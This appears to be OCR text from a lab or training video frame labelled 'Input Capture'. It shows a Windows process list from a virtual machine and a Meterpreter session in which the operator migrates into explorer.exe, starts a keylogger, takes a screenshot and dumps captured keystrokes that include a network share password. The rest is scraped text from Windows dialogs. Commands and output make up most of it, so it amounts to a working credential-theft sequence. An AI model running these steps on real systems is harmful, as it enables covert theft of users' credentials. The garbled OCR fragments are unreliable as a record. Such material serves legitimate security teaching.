 Input Capture
Attacker Installed keylogger on the Windows device to collect credentials
268 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\
300 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
320 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
324 1912 explorer.exe x64 1 user-PC\user C:\Windows\E
352 344 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\s
404 344 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\s
416 396 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\s
480 404 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\s
496 404 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\s
504 404 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\s
512 396 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\s
632 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
696 480 VBoxService.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\S
708 888 dwm.exe x64 1 user-PC\user C:\Windows\s
752 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
804 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
888 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
932 480 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\S
972 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1112 324 VBoxTray.exe x64 1 user-PC\user C:\Windows\S
1144 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1340 480 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1572 480 taskhost.exe x64 1 user-PC\user C:\Windows\s
1740 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1856 480 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1964 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1996 480 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2032 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 324
[*] Migrating from 932 to 324...
[*] Migration completed successfully.
meterpreter > keyscan start
[-] Unknown command: keyscan.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > screenshot
Screenshot saved to: /home/notender/EMAosZtD.jpeg
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows>computer<CR>
\\192.168.1.2\sambashareuser<Tab>password123
Firefox
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Hard Disk Drives (1)
Local Disk (C:)
487 GB free of 499 GB
Devices
Map Network Drive
Attempting to connect to \\192.168.1.2\sambashare...
Cancel
want to connect to:
Drive: Z:
Folder: \\192.168.1.2\sambashare Browse...
Example: \\server\share
Reconnect at logon
Connect using different credentials
Connect to a Web site that you can use to store your documents and pictures.
Windows Security
Enter Network Password
Enter your password to connect to: 192.168.1.2
user
•••••••••••
Domain: USER-PC
Remember my credentials
OK Cancel
ncel
USER-PC Workgroup: WORKGROUP Memory: 4.00 GB
Processor: Intel(R) Core(TM) i5-83...
11:40 AM
3/5/2020
kemp